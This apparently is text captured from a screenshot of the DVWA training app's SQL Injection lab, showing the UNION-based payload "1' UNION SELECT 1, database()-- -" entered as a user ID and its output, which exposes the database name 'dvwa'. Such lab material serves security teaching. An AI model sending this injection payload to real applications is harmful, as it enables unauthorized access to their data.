 Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT 1, database()-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, database()-- -
First name: 1
Surname: dvwa